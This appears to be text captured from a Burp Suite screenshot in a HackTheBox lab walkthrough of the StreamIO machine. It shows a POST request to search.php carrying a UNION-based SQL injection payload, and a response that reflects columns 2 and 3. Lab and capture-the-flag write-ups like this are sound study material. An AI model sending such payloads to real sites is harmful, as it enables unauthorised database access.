 Request
Pretty Raw Hex \n
1 POST /search.php HTTP/2
2 Host: watch.streamio.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin: https://watch.streamio.htb
10 Referer: https://watch.streamio.htb/search.php
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
17
18 q=10'+union+select+1,2,3,4,5,6+--
Response
Pretty Raw Hex Render \n
STREAMIO
Search for a movie:
Search
2 3 Watch